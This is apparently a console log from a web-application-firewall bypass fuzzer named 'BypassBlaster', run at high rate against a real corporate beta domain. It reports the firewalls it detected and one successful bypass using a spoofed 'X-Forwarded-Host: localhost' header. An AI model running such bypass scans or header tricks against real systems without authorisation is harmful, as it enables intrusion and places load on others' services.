 [!!!] STOP SIGNAL RECEIVED! (Status: 200). Signaling threads...
[FOUND] [GET] https://beta.work.meta.com/ | Status: REDIRECT 302 | Size: 0
[FOUND] [GET] https://beta.work.meta.com/ | Status: SUCCESS 200 | Size: 873
=== BypassBlaster Summary ===
Target: https://beta.work.meta.com/
Requests Processed: 11286
Successful Bypasses (2xx): 1
Time Elapsed: 3.01 seconds (3752.98 req/sec)
WAF Detected: F5 BIG-IP ASM, IIS
=== Successful Bypasses (Status 2xx) ===
1. [GET] https://beta.work.meta.com/
Status: 200, Size: 873
Request Headers: {"X-Forwarded-Host": "localhost"}
Content Preview: <html><head><title>Redirecting...</title><script type="text/javascript"
nonce="OQcGlqLa">/*<![CDATA[...
Finished at: 2025-04-06 22:57:29
[+] Results saved to results.json